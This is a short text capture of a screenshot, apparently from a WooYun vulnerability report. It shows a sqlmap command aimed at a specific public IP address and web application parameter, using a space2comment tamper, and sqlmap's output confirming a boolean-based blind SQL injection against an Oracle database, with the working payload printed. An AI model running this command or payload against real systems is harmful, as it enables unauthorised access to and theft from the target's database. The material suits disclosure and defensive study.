 C:\Python27\sqlmapproject>sqlmap.py -u "http://124.89.38.154/hxgzcx/informationA
ction.do?m=loaddetail&id=1423036828919D06D4BEDD80A3B5E2C3ACB2C897588AE" -p id --
tamper space2comment --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:05:03
[22:05:03] [INFO] loading tamper script 'space2comment'
[22:05:03] [INFO] resuming back-end DBMS 'oracle'
[22:05:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: m=loaddetail&id=1423036828919D06D4BEDD80A3B5E2C3ACB2C897588AE' AND
3230=3230 AND 'HVdZ'='HVdZ
www.wooyun.org